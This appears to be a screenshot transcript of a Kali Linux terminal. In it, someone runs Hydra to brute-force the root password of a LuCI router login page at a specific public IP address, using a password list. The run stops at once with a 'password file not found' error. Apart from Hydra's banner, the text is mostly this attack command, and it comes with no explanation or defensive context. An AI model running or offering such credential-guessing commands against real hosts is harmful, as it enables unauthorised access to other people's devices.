 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f -V -s 80 178.72.90.181 http-post
-form "/cgi-bin/luci:username=^USER^&password=^PASS^:Invalid username"~
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-05 15:13:30
[ERROR] File for passwords not found: /home/kali/pass_lists/dedik_passes.txt